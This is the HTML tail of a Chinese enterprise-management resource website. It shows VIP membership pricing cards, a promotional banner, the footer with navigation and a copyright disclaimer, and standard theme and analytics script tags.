			        <ul class="price-desc">
			        	
			        				        	<li>可获取专属免费资源</li>
			        				        	<li>每日可下载10个免费资源</li>
			        				        	<li>5×8小时在线人工客服</li>
			        				        	<li>全站无限制收藏次数</li>
			        				        </ul>
			    </div>
			    <div class="price-footer">
			    	 
			    	<a class="login-btn btn btn-dark-soft px-4 rounded-pill" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2F"><i class="far fa-user me-1"></i>登录后升级</a>
			    	 

			    </div>
			</div>
		</div>

		
		<div class="col">
			<div class="price-card text-center bg-white rounded-3">
			    <div class="price-header bg-success bg-opacity-75">
			        <span class="price-plan">年度会员</span>
			        <span class="price-sub"><i class="far fa-gem me-1"></i>会员有效期356天</sup></span>
			    </div>
			    <div class="price-body">

			    	<h3 class="price-ammount">199<sup>金币</sup></h3>
			    	<p class="price-day">尊享会员特权356天</p>
			        <ul class="price-desc">
			        	
			        				        	<li>可获取专属免费资源</li>
			        				        	<li>每日可下载10个免费资源</li>
			        				        	<li>5×8小时在线人工客服</li>
			        				        	<li>全站无限制收藏次数</li>
			        				        </ul>
			    </div>
			    <div class="price-footer">
			    	 
			    	<a class="login-btn btn btn-dark-soft px-4 rounded-pill" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2F"><i class="far fa-user me-1"></i>登录后升级</a>
			    	 

			    </div>
			</div>
		</div>

		
		<div class="col">
			<div class="price-card text-center bg-white rounded-3">
			    <div class="price-header bg-warning bg-opacity-75">
			        <span class="price-plan">SVIP永久会员</span>
			        <span class="price-sub"><i class="far fa-gem me-1"></i>会员有效期永久</sup></span>
			    </div>
			    <div class="price-body">

			    	<h3 class="price-ammount">299<sup>金币</sup></h3>
			    	<p class="price-day">尊享永久会员特权永久</p>
			        <ul class="price-desc">
			        	
			        				        	<li>可获取专属免费资源</li>
			        				        	<li>每日可下载99个免费资源</li>
			        				        	<li>5×8小时在线人工客服</li>
			        				        	<li>全站无限制收藏次数</li>
			        				        </ul>
			    </div>
			    <div class="price-footer">
			    	 
			    	<a class="login-btn btn btn-dark-soft px-4 rounded-pill" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2F"><i class="far fa-user me-1"></i>登录后升级</a>
			    	 

			    </div>
			</div>
		</div>

			  	
	</div>
</section>

</div><div id="ri_home_background_widget-2" class="home-widget home-background">
<div class="bg-warp scroll-circle lazy" data-bg="https://www.12gl.com/wp-content/uploads/2024/04/bg.jpg">
	<div class="container py-5">
				<h4 class="bg-title">壹贰企业管理资源网（www.12gl.com）</h4>
		
						<p class="bg-desc">企业盈利制胜之道, 思维打破，盈利突围，十年精心，打造卓越品牌！</p>
		
		<div class="bg-btns">
				<a class="btn btn-info rounded-pill m-1 px-4" href="/kf"><i class="fas fa-comments me-1"></i>微信客服</a>
				<a class="btn btn-success rounded-pill m-1 px-4" href="/vip-prices/"><i class="fas fa-crown me-1"></i>SVIP会员</a>
				</div>
	</div>
</div>

</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		  <div class="footer-links small d-none d-lg-block mt-2">
    <span>友情链接：</span>
    <ul>
              <li><a href="https://www.95wz.com" target="_blank" rel="" title="玖伍网赚">玖伍网赚</a></li>              <li><a href="https://www.26kc.com" target="_blank" rel="" title="贰陆课程网">贰陆课程网</a></li>              <li><a href="https://www.62xc.com" target="_blank" rel="" title="陆贰小吃网">陆贰小吃网</a></li>          </ul>
  </div>

		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"0","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"3c054c1eba","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
